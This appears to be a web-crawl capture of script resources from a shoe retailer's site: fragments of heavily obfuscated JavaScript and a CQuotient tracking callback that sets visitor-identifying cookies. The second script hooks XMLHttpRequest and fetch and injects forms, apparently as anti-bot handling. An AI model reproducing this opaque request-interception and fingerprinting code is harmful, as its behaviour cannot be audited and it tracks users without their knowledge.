VL4=YC(f8[RV()[kw(GS)](Df,s7)][xH()[m0(Eq)].call(null,jS,m7)][DN()[rN(Lb)](zj,L3)][xH()[m0(bXr)](CC,Bc)](DN()[rN(Av)].apply(null,[qV,OC])),null)?sE(typeof xH()[m0(xL)],sl('',[][[]]))?xH()[m0(Sz)](h9r,I1r):xH()[m0(xq)](hJ,T4r):DN()[rN(sL)].apply(null,[PN,TH]);var IU4=[qp4,kN4,R54,jQ4,YU4,Ts4,VL4];RV4-=PH;}break;case W6:{var XH4=IU4[PO()[FA(xq)](Eq,H2,LC({}),s4r,Ed,LC(LC(Ed)))](RV()[kw(Yf)](MC,Zw));RV4-=Am;var Wl4;return W7.pop(),Wl4=XH4,Wl4;}break;case Zj:{W7.push(kGr);var qp4=f8[RV()[kw(GS)].apply(null,[Df,s7])][sE(typeof RV()[kw(MS)],sl([],[][[]]))?RV()[kw(zV)](jb,c0):RV()[kw(nc)](Av,ng)]||f8[UR(typeof xH()[m0(IK)],sl('',[][[]]))?xH()[m0(Eq)](jS,m7):xH()[m0(Sz)].call(null,Mt,Jjr)][RV()[kw(nc)].apply(null,[Av,ng])]?xH()[m0(xq)](hJ,T4r):DN()[rN(sL)].apply(null,[PN,TH]);var kN4=YC(f8[RV()[kw(GS)](Df,s7)][xH()[m0(Eq)].call(null,jS,m7)][DN()[rN(Lb)](zj,L3)][xH()[m0(bXr)](CC,Bc)](UR(typeof DN()[rN(Qv)],sl([],[][[]]))?DN()[rN(L3)](A5,AZ):DN()[rN(vV)](Jn,DXr)),null)?xH()[m0(xq)](hJ,T4r):DN()[rN(sL)].call(null,PN,TH);var R54=YC(typeof f8[DN()[rN(jS)](hN,RY)][DN()[rN(L3)](A5,AZ)],xH()[m0(Et)].call(null,UM,ER))&&f8[DN()[rN(jS)].call(null,hN,RY)][DN()[rN(L3)].apply(null,[A5,AZ])]?xH()[m0(xq)](hJ,T4r):DN()[rN(sL)].call(null,PN,TH);RV4+=WV;}break;case Mr:{W7.push(Wsr);var KE4;return KE4=[f8[DN()[rN(jS)].apply(null,[EN,RY])][DN()[rN(Njr)].call(null,YM,Sc)]?f8[DN()[rN(jS)](EN,RY)][DN()[rN(Njr)](YM,Sc)]:UR(typeof xH()[m0(VM)],sl('',[][[]]))?xH()[m0(CC)](Y8r,wDr):xH()[m0(Sz)](Wc,N1r),f8[DN()[rN(jS)](EN,RY)][RV()[kw(pA)](f0,vE)]?f8[DN()[rN(jS)](EN,RY)][RV()[kw(pA)].apply(null,[f0,vE])]:xH()[m0(CC)].call(null,Y8r,wDr),f8[DN()[rN(jS)].apply(null,[EN,RY])][RV()[kw(En)](ht,MR)]?f8[DN()[rN(jS)](EN,RY)][RV()[kw(En)].apply(null,[ht,MR])]:xH()[m0(CC)].call(null,Y8r,wDr),YC(typeof f8[DN()[rN(jS)](EN,RY)][VC()[Ek(qf)].apply(null,[Yd,zV,LC(LC({})),zT,bf,MO])],UR(typeof xH()[m0(Rt)],'undefined')?xH()[m0(Et)](UM,Xk):xH()[m0(Sz)].call(null,KP,xf))?f8[DN()[rN(jS)].call(null,EN,RY)][VC()[Ek(qf)].call(null,bh,zV,zV,zT,UC,MO)][UR(typeof RV()[kw(LBr)],'undefined')?RV()[kw(J7)](bH,Pmr):RV()[kw(zV)](hjr,l3)]:pn(Ed)],W7.pop(),KE4;}break;case hj:{RV4-=Ex;var Bcr=fN4[J8];W7.push(VA);var Lw4;}break;case QQ:{RV4-=Zl;return String(...fN4);}break;case wD:{RV4+=Zj;return parseInt(...fN4);}break;}}while(Ax4+RV4!=BQ);};var sE=function(n54,FL4){return n54===FL4;};var fm4=function(){rI4=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var pYr;var KM;var SFr;var lDr;var BS;var ggr;var qt;function pcr(TQ4){var Ad4=TQ4;var Dx4;do{Dx4=Dk(Wm4(Ad4),Gt);Ad4=Dx4;}while(Iq(Dx4,TQ4));return Dx4;}function RV(){var Pd4=[];RV=function(){return Pd4;};return Pd4;}function kw(vz4){return mR4()[vz4];}var FG;function Wm4(IR4){IR4=IR4?IR4:Xn(IR4);var Bd4=Ef(kn(IR4,Ed),PY[J7]);if(Ef(GLr(GLr(Gsr(IR4,sY),Gsr(IR4,vV)),IR4),Ed)){Bd4++;}return Bd4;}var Kkr;function DN(){var j74=new Object();DN=function(){return j74;};return j74;}var dG4;var cQ;function rN(C74){return mR4()[C74];}var X2;var Ed,xq,sL,Eq,vV,Zv,zV,Et,sY,Hw,Mb,J7,LY,S5,VQ,mQ,hJ,tY,bh,Yd,BC,IM,sK,Xf,Sz,dn,wP,DT,WP,Qv,v0,D2,Lk,GS,hZ,CA,EY,lf,wb,R3,w2,dM,Hn,l2,b3,mw,CZ,jO,fM,qf,pO,WY,f2,xk,OC,AT,nt,GC,nd,fY,dP,Cn,Eb,QS,DK,Vn,At,GR,Zb,gk,ZO,J3,UC,Ak,IK,Ct,JA,EDr,A1r,Rv,wM,dS,F0,bf,FT,Rh,Iv,Tf,XT,WM,rK,jT,bH,nL,lz,GN,rz,Z1r,PC,l3,K6r,Ob,kA,VWr,c1r,Lrr,Xt,nf,kF,PN,El,E0,OL,zw,fU,dQ,pq,xL,gw,tN,XH,PU,TH,LN,OH,tK,Av,cM,bO,gS,cn,Xjr,vP,mn,Zf,Gt,ssr,CP,nc,pS,kC,kWr,UK,k2,P8r,VT,x6r,LT,KXr,jF,j9r,Ic,Ssr,H4r,AIr,TM,Y2,V9r,jmr,tn,UO,KT,OO,TF,Wc,z3,Kk,hrr,RK,pY,TO,Fjr,Qc,Yn,Tv,Mn,AO,Smr,Yv,zn,vM,Amr,LGr,Z6r,Dc,RGr,PS,jn,kK,VY,vk,Jn,Xb,nS,sT,FBr,Kv,Yk,zBr,hk,K1r,B3,Q2,I9r,r3,I8r,RWr,jS,St,vK,wv,wn,Q3,hC,R2,ES,lZ,Rt,qb,Mf,DA,Qb,dk,Yf,LO,bb,Lt,lM,PA,tf,jP,MS,OA,DS,pt,QY,HK,c0,L3,RY,UM,q2,Xsr,Lb,Z2,Vf,vZ,P2,S0,BF,hM,Gjr,bXr,F2,Af,AY,KP,RXr,L1r,GM,srr,dv,Vrr,m8r,BK,CXr,M9r,zS,ZDr,HGr,hT,Y3,dO,TK,BT,g2,MWr,SGr,CM,NS,EIr,jGr,cK,fF,Wn,cc,TA,bGr,Vxr,xZ,zK,H2,k0,c4r,Bc,I1r,gA,lb,MT,cGr,zP,IP,LP,SWr,Arr,cY,I6r,n6r,ft,YT,TC,Asr,E3,I2,st,UGr,ZF,dT,Sk,f6r,vA,dXr,Nrr,ht,F1r,Grr,IDr,N9r,SF,VZ,Hb,pA,MM,IO,Mt,XXr,MIr,Vk,PK,jY,V6r,Jk,S2,TY,sC,Ev,MDr,rM,JDr,nn,Ck,mIr,sZ,drr,nA,nM,EC,ck,gv,DXr,pP,OZ,NT,RA,VM,SC,NP,bY,kt,zv,tT,Of,nb,wS,E2,rWr,Oc,Omr,zt,gXr,rY,P9r,zO,Wb,ct,fmr,Fmr,JS,UA,VF,D8r,RF,P3,ZGr,Cv,sGr,ABr,En,EP,gmr,c6r,LK,Lf,mK,mjr,OK,s8r,zY,Z8r,JC,jv,gb,R9r,nrr,cS,pmr,Wv,MC,Csr,lk,Jrr,TZ,F9r,xjr,kGr,A3,mY,jt,Y8r,zC,XC,Kn,QIr,U1r,f0,LBr,xGr,Q6r,Zjr,Qt,Df,hDr,sf,QXr,pf,cIr,tv,HM,Emr,Cc,Gb,HS,YS,Uk,s3,RS,wY,vsr,Gf,zXr,xn,qS,OP,Hf,lsr,C0,nK,w3,G4r,FIr,zrr,QZ,m9r,qBr,pGr,krr,FXr,grr,zF,YM,KGr,psr,Yrr,Kmr,Qk,JF,mWr,v4r,IY,hb,EXr,ZA,t1r,nDr,l1r,DY,Ixr,W4r,Tk,Nk,K8r,tt,G2,Sc,V3,wf,An,NIr,A6r,gBr,Qn,tGr,jrr,HP,r9r,sjr,Jmr,Fn,OS,z6r,nIr,vWr,W1r,ZWr,XS,dA,NGr,lT,CC,gt,A4r,rIr,p2,DIr,vn,OBr,d9r,vc,Srr,Sv,nmr,vDr,MP,sBr,tk,J6r,FZ,IS,zb,M4r,k6r,v9r,Drr,Wsr,Njr,MK,S4r,MGr,Ksr,Vv,jWr,AZ,qWr,SO,Z4r,xxr,Q1r,bWr,PP,GF,l8r,sDr,IC,KO,Vc,tmr,fsr,hn,QGr,Hc,L6r,IIr,VA,Isr,q1r,RZ,OIr,E1r,tA,hjr,qn,QBr,Mrr,Psr,g6r,O4r,zA,kY,H3,C9r,wrr,zIr,FF,Fc,fb,YA,O2,fT,t4r,nZ,Krr,kv,jIr,Mmr,Rsr,EA,fA,Ik,xc,VBr,HWr,Dsr,Vsr,ZM,Q9r,k4r,H1r,xf,z9r,zT,bIr,PIr,tZ,Nt,B8r,Umr,NO,O3,jK,csr,N8r,FP,GGr,EO,AF,g3,v6r,Tc,gIr,fDr,Mv,SDr,V8r,cZ,gF,qC,pF,b4r,s9r,T0,NK,j3,cmr,CY,q9r,xF,kBr,d4r,J4r,dsr,T4r,RDr,UY,Gc,lWr,lK,vBr,pWr,J8r,bv,Vb,CT,D1r,lY,j6r,n8r,lF,Ft,JIr,KDr,DO,qc,HY,mF,L9r,Ijr,Qjr,rmr,cBr,W6r,mmr,tDr,WC,S6r,dIr,X9r,Zmr,Nsr,mrr,Irr,hS,jsr,bmr,UZ,OXr,NBr,RP,n9r,HZ,Pn,Tmr,AA,A0,Zc,AWr,Bb,bM,Jb,GZ,pC,Pf,NY,bsr,wk,OY,Rk,U6r,VS,nO,sF,wDr,YBr,T6r,SIr,ZY,tS,SY,XF,DF,mk,MF,UDr,YIr,VGr,Kc,fZ,s4r,Y6r,V1r,Rjr,tBr,wZ,WF,VP,CDr,Bxr,GO,Pmr,Ab,MO,Zt,YO,Osr,R8r,wBr,mA,sP,US,LF,rxr,FWr,KC,KBr,XZ,bS,sXr,ZBr,Fb,cO,b6r,DC,dGr,sIr,xWr,Err,MA,C6r,Cmr,WDr,l9r,EK,Sn,mXr,GK,Kjr,Lxr,HO,OWr,SA,MXr,pT,YZ,vGr,q3,Hsr,SZ,QDr,HF,f1r,d1r,f9r,M6r,NDr,tWr,gP,KY,Msr,UBr,hf,R4r,r1r,hv,vrr,BXr,W8r,I4r,r4r,Cjr,pIr,L2,JK,O0,cP,wC,Kb,rC,AK,Fv,GT,xK,WS,xb,nv,mv,Xv,lA,pZ,xS,r6r,t9r,gc,zDr,zmr,LZ,lP,vv,nY,Pk,g1r,bDr,qDr,YP,IWr,X8r,m6r,Wxr,Pjr,RBr,h9r,mP,x8r,Gxr,kXr,h4r,gZ,s6r,vmr,AXr,Orr,Uxr,jXr,P1r,S1r,Xmr,rGr,JO,jb,xO,QK,J2,VK,RM,Zk,kIr,rt,V2,kM,IF,CBr,k9r,XDr,Djr,IGr,l4r,Ojr,VXr,sb,W9r,Jjr,tIr,zsr,GY,O8r,zWr,Bmr,E6r,g8r,U9r,XIr,hIr,jA,N1r,Usr,Trr,T8r,dF,wIr,DWr,nsr,vXr,MBr,DDr,lrr,NC,gsr,C1r,xIr,dC,hGr,Xk,C2,sM,Lv,cv,Xxr,rsr,OT,M2,WO,Bn,XA,df,dWr,EBr,UIr,g4r,Qrr,tXr,jDr,pjr,UF,mxr,sWr,cDr,j8r,TDr,Zrr,nF,fjr,Pc,JWr,qF,E4r,n1r,Qxr,Rc,smr,fGr,TIr,kDr,brr,bBr,Rrr,ZP,xsr,PGr,Lmr,nWr,Dmr,x4r;var jX4;var z2;function PO(){var r74=new Object();PO=function(){return r74;};return r74;}function xH(){var G54=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);xH=function(){return G54;};return G54;}var Ms4;function SG4(xm4,IL4){var Cl4=function(){};W7.push(K6r);Cl4[RV()[kw(Zv)].call(null,Ob,KJ)][UR(typeof DN()[rN(J7)],sl('',[][[]]))?DN()[rN(J7)](bq,sL):DN()[rN(vV)](kA,VWr)]=xm4;Cl4[sE(typeof RV()[kw(Ed)],sl('',[][[]]))?RV()[kw(zV)](c1r,Lrr):RV()[kw(Zv)].apply(null,[Ob,KJ])][xH()[m0(J7)].apply(null,[FT,AL])]=function(UE4){var KV4;W7.push(Xt);return KV4=this[RV()[kw(Et)](nf,kJ)]=IL4(UE4),W7.pop(),KV4;};Cl4[RV()[kw(Zv)].apply(null,[Ob,KJ])][RV()[kw(sY)](WM,LJ)]=function(){var Is4;W7.push(kF);return Is4=this[RV()[kw(Et)](nf,UE)]=IL4(this[RV()[kw(Et)](nf,UE)]),W7.pop(),Is4;};var Td4;return W7.pop(),Td4=new Cl4(),Td4;}var GL;function VC(){var Rz4=[];VC=function(){return Rz4;};return Rz4;}var T3r;function FA(hQ4){return lQ4()[hQ4];}var JQ;function lQ4(){var Rm4=['ls','gj','sG','Zm','EU','qU','VD','pp','l9','Jj','D8','Yr','gG','kI','rs','Lj','JB','OI','Mm','NX','rB','v6','vs','RW','VB','Br','NG','SB','O','pW','b4','Rj','N6','IB','br','KU','rX','ss','gD','zI','F9','p6','nm','Cp','l6','I6','f4','S8','b6','kG','QG','R8','Rp','jI','AG','GB','hD','hp','zB','R9','bp','N8','Em','IX','Aj','BU','np','MD','vp','qs','BD','tp','bB','bU','kX','pX','V','TB','wW','U4','Zp','gX'];lQ4=function(){return Rm4;};return Rm4;}var C8r;function fB(){UI=[];if(typeof window!=='undefined'){f8=window;}else if(typeof global!=='undefined'){f8=global;}else{f8=this;}}var XBr;var Sp;function mR4(){var Hx4=['lG','vm','Us','wp','I8','U6','wU','Gx','Pm','Ks','Z','zr','L4','DI','OW','m6','MW','T4','QU','mr','q9','Gs','M8','q6','Up','z8','mx','I','nj','JU','LU','r4','c8','UG','WG','Um','A6','xW','sD','Xp','G9','Tj','G8','x6','kp','q8','h8','Dr','EX','KG','pj','j4','YI','tU','WI','mW','Pp','BW','fG','nx','S','H9','t9','L','sU','T8','EW','UU','U','kr','PD','xm','T6','Fr','cG','vB','jm','mp','YG','gs','fW','gx','r9','ps','j6','TU','w','wx','xj','qm','E8','Bj','fj','n8','FD','H8','Y8','H4','Dj','jG','SW','JW','VG','Sr','bI','gI','PW','fs','Yx','Js','dB','kD','V4','dX','hU','bx','Lm','dG','fr','v9','U8','QX','f9','Jr','dx','hX','rD','Xr','OB','xx','I9','NU','Om','d9','xX','L6','KB','Ix','sB','M6','SU','zD','As','H','nW','cm','lp','tm','PB','Rr','x4','L9','Ir','P9','CU','n9','TX','tW','Qj','V8','Ss','HB','O8','Q8','N4','JI','q','Sj','Qm','Xj','CW','XU','Er','rx','EG','VW','Vx','GU','Dm','rI','fp','rr','Ap','Y9','Rx','VU','K4','jp','Es','CB','DW','cD','TI','UD','Hx','c4','hr','II','qX','cW','C9','D9','DD','dI','GG','UW','wG','mj','Bp','rj','w9','NB','DG','kW','nr','Px','Ij','qj','MG','k6','wX','F','Lr','EI','gm','nG','OD','AD','dp','HX','Ep','AI','bW','rm','t8','W9','X8','fI','Nr','Cm','pm','jX','rp','Ox','zW','d4','Hp','Im','Kj','jW','dj','HU','rG','p9','Q6','O9','vW','mB','B4','QD','hs','LG','mU','Gr','Nx','Lx','Gm','vG','dU','m8','Ur','XW','BI','lU','UB','Z4','Sm','G4','vx','Wx','Zr','nD','gB','r8','N9','Nm','Vm','QI','Ds','Qp','Wr','qG','q4','UX','cB','dr','fx','Ts','px','vD','Z6','Mj','AX','S4','LD','SG','OU','bD','Ys','d8','Tr','x8','m9','Kx','ZD','AW','cs','E','Dx','hW'];mR4=function(){return Hx4;};return Hx4;}var FDr;function m0(Ym4){return mR4()[Ym4];}function XP(L54){return lQ4()[L54];}var fXr;var nPr;var PY;function Ek(ld4){return lQ4()[ld4];}var lgr;var vT;var rI4;var jf;var nC;var Np4;var W7;var XK;var HE;return DZ.call(this,km);function zM(){var W54={};zM=function(){return W54;};return W54;}Ms4;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5725043&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.explorersdrums.com%2F&ls=true&_=1770150946961&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA572043412W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2023_5725043%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.explorersdrums.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1770150946961%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 460
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"eb827980-013f-11f1-a207-f7c2eeec04fe","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA572043412W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2023_5725043%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/MYccU_SLYIqUteGDXjcg/fGiEf8t5GE7t/G19DFhMB/CGg6Ijw9/Smgo
body_size: 19425
content:
(function GWKEpDKmlC(){function rN(UT,tT){var AT=tT;var jT=0xcc9e2d51;var vT=0x1b873593;var zT=0;for(var wT=0;wT<gT(UT);++wT){var IT=WT(UT,wT);if(IT===10||IT===13||IT===32)continue;IT=(IT&0xffff)*jT+(((IT>>>16)*jT&0xffff)<<16)&0xffffffff;IT=IT<<15|IT>>>17;IT=(IT&0xffff)*vT+(((IT>>>16)*vT&0xffff)<<16)&0xffffffff;AT^=IT;AT=AT<<13|AT>>>19;var MT=(AT&0xffff)*5+(((AT>>>16)*5&0xffff)<<16)&0xffffffff;AT=(MT&0xffff)+0x6b64+(((MT>>>16)+0xe654&0xffff)<<16);++zT;}AT^=zT;AT^=AT>>>16;AT=(AT&0xffff)*0x85ebca6b+(((AT>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;AT^=AT>>>13;AT=(AT&0xffff)*0xc2b2ae35+(((AT>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;AT^=AT>>>16;return AT>>>0;}A();ON();XN();var v6=function(z6,w6){return z6|w6;};var I6=function(M6,h6){return M6&h6;};var E6=function(W6,g6){return W6>=g6;};var V6=function(){return S6.apply(this,[fU,arguments]);};var G6=function(){return S6.apply(this,[cU,arguments]);};var F6=function C6(N6,T6){var K6=C6;while(N6!=ZU){switch(N6){case LU:{var J6=T6[WU];f6.push(c6);if(Z6(typeof k[D.nk.call(null,q6,L6(L6(s6)),B6)],D.Pk.apply(null,[m6,b6,X6,O6]))&&k[D.nk(q6,R6,B6)][D.pD(r6,L6(L6(Y6)),l6)]){k[D.lk.call(null,d6,Q6,H6,L6(L6(s6)))][D.dk(q6,x6,q6,n6)](J6,k[D.nk.apply(null,[q6,P6,B6])][D.pD.call(null,r6,pj,l6)],C6(qU,[D.kD(kj,Dj,Uj,s6),D.DD(tj,Aj,jj)]));}k[D.lk(d6,Q6,L6(L6(Y6)),vj)][D.dk.call(null,zj,x6,wj,n6)](J6,D.UD(Ij,Mj,hj),C6(qU,[D.kD.call(null,kj,Dj,Ej,Wj),L6(L6(gU))]));f6.pop();N6=ZU;}break;case bU:{N6-=sU;k[D.WD(gj,Vj(Sj),L6(L6({})),Gj)][D.g(Vj(Fj),Cj,Nj,Tj)]=function(){var Kj=function(Jj,fj){f6.push(cj);if(Zj(qj(Jj),D.M.call(null,Lj,Uj,sj,Bj,tj))&&Jj[D.O.call(null,Tj,mj,L6(L6({})),bj,Tj)]){Xj(Jj,fj,L6(WU));}f6.pop();};f6.push(Oj);var Rj;var rj=L6({});var Yj=new k[D.V(lj,Vj(dj),Wj,Qj,m6)](D.gD.call(null,Hj,L6(s6),xj));var nj=new k[D.V(Pj,Vj(dj),Y6,Qj,m6)](D.S.apply(null,[sj,Uj,R6,n6]));(function(pv){f6.push(kv);k[D.VD.apply(null,[Dv,Uv,tv,Av])][D.Vk(m6,jv,vv,Y6)][D.G.call(null,X6,Vj(zv),wv,kj,sj)]=function(){f6.push(Iv);var Mv=arguments[Y6];this[D.SD(hv,L6([]),Vj(Ev))](D.GD(Wv,Vj(gv),Vv,sj),function(Sv){return function(){f6.push(Gv);if(Zj(this[D.FD.apply(null,[Fv,Cv,Wj,Nv])],sj)&&Zj(this[D.F.apply(null,[Tv,tj,P6,Dv,Kv])],D[D.CD.apply(null,[Jv,fv,Nj,Ej])]())){Xj(this,Sv);}f6.pop();};}(Mv),L6(gU));pv.apply(this,arguments);f6.pop();};f6.pop();}(k[D.VD.apply(null,[Tv,cv,L6(Y6),Av])][D.Vk.apply(null,[lj,Zv,qv,Y6])][D.G(vv,Lv,sv,kj,sj)]));(function(Bv,mv){f6.push(b6);if(Z6(typeof mv,D.MD(O6,bv,Xv))){f6.pop();return;}Bv[D.ND.call(null,L6({}),U6,Ov,Lv)]=function(){f6.push(Rv);for(var rv=arguments[D.Mk.call(null,Yv,lv,wj,dv)],Qv=new k[D.TD.call(null,Gj,Hv,xv)](rv),nv=Pv[Pj];p3(nv,rv);nv++){Qv[nv]=arguments[nv];}var k3;return k3=function(D3){f6.push(U3);try{var t3=f6.slice();var A3=j3(D3[s6],k[D.C.call(null,Wj,Vj(v3),L6(L6({})),s6,dv)])?D3[Pv[Pj]][D.KD.apply(null,[z3,w3,I3,hv])]:D3[s6];var M3;return M3=(mv.apply(null,D3))[D.JD.call(null,h3,E3,Uj,W3)](function(g3){return function(V3){f6.push(S3);if(L6(V3[D.fD(L6(Y6),G3,h3,m6)])&&Zj(V3[D.F.call(null,Tv,tj,Yv,F3,Vj(C3))],N3)){((V3[D.N(T3,m6,Cj,zj,Vj(K3))]())[D.T(Vj(J3),Lj,f3,sj)]())[D.JD(h3,c3,Z3,kj)](function(q3){Xj(q3,g3,L6(L6(gU)));});}var L3;return L3=V3,f6.pop(),L3;};}(A3)),f6.pop(),M3;}catch(s3){f6=t3.slice();}f6.pop();}(Qv),f6.pop(),k3;};f6.pop();}(k[D.WD(Jv,B3,T3,Gj)],k[D.WD.apply(null,[m3,B3,L6([]),Gj])][D.ND.call(null,qv,b3,bv,Lv)]));function Xj(X3,O3,R3){f6.push(r3);try{var Y3=f6.slice();var l3=C6(FU,[O3]);if(R3){d3(X3,l3);}else if(Zj(X3[D.cD(Fv,Q3,H3,H6)],D.K.call(null,Mj,Vj(x3),Fv,H3,sj))){var n3=new k[D.ZD(kj,P3,pz,O6)]();n3[D.SD(hv,Nj,Hj)](D.qD(kz,f3,Vj(Dz)),function(){f6.push(Uz);d3(k[D.LD.apply(null,[Nv,Vj(tz),Z3,zj])][D.J(Vj(Az),s6,Qj,m6)](n3[D.sD.apply(null,[Hj,Vj(jz),L6(L6({})),vz])]),l3);f6.pop();});n3[D.BD(Ov,Vj(zz),qv,L6([]))](X3[D.mD.apply(null,[kz,wz,F3,L6(L6(s6))])]);}else if(Zj(X3[D.cD(Fv,Q3,L6(s6),Hj)],D.T.call(null,Vj(gv),Lj,r6,sj))){d3(X3[D.mD(kz,wz,kz,R6)],l3);}else{d3(k[D.LD.call(null,Nv,Vj(Sj),Iz,L6(L6({})))][D.J(Vj(Mz),s6,Cj,m6)](X3[D.bD(sj,hz,Pj,Jv)]),l3);}}catch(Ez){f6=Y3.slice();}f6.pop();}function d3(Wz,gz){f6.push(Vz);if(Wz[D.W(Sz,bv,f3,Gz,Fz)](D.f(Cz,sj,tv,q6))&&Zj(Wz[D.f(Cz,sj,P6,q6)],D.Z(m6,hv,Y6,Nz,sj))){var Tz=k[D.XD(dj,Nz,vv,Hj)][D.q.apply(null,[Kz,Jz,I3,bv])](D.L(fz,Hj,cz,Gj,Cz));while(Tz[D.OD.apply(null,[Zz,Gz,qz])]){Tz[D.RD(z3,Wv,Lz)](Tz[D.OD.call(null,Zz,R6,qz)]);}var sz=k[D.XD.call(null,dj,Nz,tv,Tv)][D.rD(Fv,Lj,Bz)](D.YD(pj,mz,T3,Ij));var bz=k[D.XD.apply(null,[dj,Nz,L6(L6({})),Lj])][D.rD(Fv,X6,Bz)](D.B(s6,Gz,Av,Xz,tj));sz[D.lD.apply(null,[L6(s6),Oz,L6(Y6),tj])](D.b.apply(null,[Ij,Xz,P6,h3,Rz]),D.dD.call(null,Tv,gj,rz));bz[D.lD(cz,Oz,Aj,tj)](D.b.apply(null,[Gz,Xz,Jv,h3,Rz]),D.X(Nj,Cz,L6(L6({})),tj,Ej));bz[D.lD.call(null,Fv,Oz,Lv,tj)](D.QD(Dv,dv,t6),D.fk(d6,z3,Yz));bz[D.lD.apply(null,[L6(L6(s6)),Oz,tv,tj])](D.HD(F3,L6(Y6),lz),D.xD.apply(null,[h3,X6,Kz]));bz[D.lD(n6,Oz,dz,tj)](D.nD(dv,Qz,Hz,L6({})),Wz[D.O.call(null,Tj,dz,Zz,xz,Tj)]);bz[D.lD(L6(Y6),Oz,kj,tj)](D.R.call(null,Tj,Hj,L6(s6),Tv,nz),gz);bz[D.lD.apply(null,[lj,Oz,vv,tj])](D.O.apply(null,[Tj,P6,L6(L6({})),xz,Tj]),Wz[D.O(Tj,Gj,L6([]),xz,Tj)]);if(Wz[D.W(Sz,bv,Lv,bv,Fz)](D.PD(Ov,Gj,Pz))&&Zj(Wz[D.PD(Ov,pw,Pz)],D.p5.apply(null,[W3,sv,kw]))){var Dw=k[D.k5(dv,m6,Uw)](Wz[D.Y.call(null,tw,dz,Mj,Aw)]);Dw=C6(FU,[Dw])?Dw:jw(gz,Dw);bz[D.lD.call(null,fz,Oz,vw,tj)](D.nD(dv,Qz,Gj,r6),D.D5(zw,ww,fz,sv));var Iw;if(Wz[D.W.apply(null,[Sz,bv,L6([]),R6,Fz])](D.O(Tj,H6,L6(Y6),xz,Tj))&&(Zj(Wz[D.O.call(null,Tj,m3,sj,xz,Tj)],D.U5(Wj,Mw,d6,s6))||Zj(Wz[D.O.call(null,Tj,hw,Ew,xz,Tj)],D.t5.call(null,Aw,Ww,l6)))){Iw=C6(BU,[gz])?(D.A5(Vw,Sw,L6(Y6),Sz))[D.j5(Tv,Gw,sj,Aw)](Wz[D.v5(qv,Fw,Uj,vz)]):D.Lk(Sz,gw,pz,L6({}));bz[D.lD(lj,Oz,L6(L6(s6)),tj)](D.z5(T3,Cw,L6(s6),Jv),jw(Dw,Iw));bz[D.lD(sv,Oz,zw,tj)](D.Q(nz,[wj,Y6],mj,Hj),Wz[D.v5(qv,Fw,cz,W3)]);if(Wz[D.W.apply(null,[Sz,bv,n6,Uj,Fz])](D.w5(Qj,Rv,L6(L6(s6)),Yv))){var Nw=C6(qU,[D.I5(L6(L6({})),Tw,Gj,Tj),Wz[D.I5(q6,Tw,O6,Tj)],D.w5(L6(L6(Y6)),Rv,Vv,Yv),Wz[D.w5(Fv,Rv,f3,Yv)],D.H(Kw,r6,pz,Pj),Wz[D.H(Kw,r6,bv,Pj)],D.x(Av,h3,Vw,nz,Ej),Wz[D.x.call(null,Av,wj,L6(s6),nz,Ej)],D.M5.call(null,kz,Jw,vv,Sz),Wz[D.M5.apply(null,[cz,Jw,gj,Sz])],D.h5(pz,wv,fw),Wz[D.h5(pz,Ew,fw)]]);if(Wz[D.P(Hv,Kw,Gz,Nv,m6)]){Nw[D.P.apply(null,[bv,Kw,m6,Nv,m6])]=Wz[D.P.call(null,zj,Kw,cw,Nv,m6)];}Rj=Nw;bz[D.lD.apply(null,[O6,Oz,vj,tj])](D.pk.apply(null,[s6,Gj,cw,kj,Kw]),k[D.E5(Tv,Zw,Hv,qw)](k[D.LD(Nv,zz,bv,vj)][D.W5.apply(null,[O6,Lw,z3,W3])](Nw)));}else{Rj=undefined;}if(k[D.kk.apply(null,[Cz,Zz,bj,bv])]){k[D.kk.apply(null,[Cz,Zz,s6,bv])][D.g5.call(null,L6({}),sw,L6([]),h3)](D.Q(nz,[wj,Y6],Bw,Hj),Wz[D.v5(qv,Fw,L6(s6),dv)]);}}else{bz[D.lD(mw,Oz,tv,tj)](D.z5(T3,Cw,L6(L6(s6)),Jz),Dw);bz[D.lD.call(null,L6(Y6),Oz,L6(Y6),tj)](D.Dk.apply(null,[nz,[hv,Y6],Jz,Tj]),Wz[D.V5.call(null,Y6,Ew,bw)]);}Tz[D.Uk(Lv,Xw,vv,Av,r6)](bz);}else{var Ow=k[D.XD(dj,Nz,H6,Rw)][D.rD.apply(null,[Fv,Hj,Bz])](D.YD(pj,mz,Ej,Gj));var 